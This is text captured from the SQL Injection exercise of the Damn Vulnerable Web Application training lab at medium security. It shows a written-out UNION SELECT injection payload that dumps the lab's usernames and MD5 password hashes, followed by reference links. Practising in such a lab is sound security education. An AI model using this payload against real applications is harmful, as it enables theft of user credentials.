 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 0 union select user,password from dvwa.users limit 0,5#
First name: admin
Surname: e00cf25ad42683b3df678c61f42c6bda
ID: 0 union select user,password from dvwa.users limit 0,5#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0 union select user,password from dvwa.users limit 0,5#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0 union select user,password from dvwa.users limit 0,5#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0 union select user,password from dvwa.users limit 0,5#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*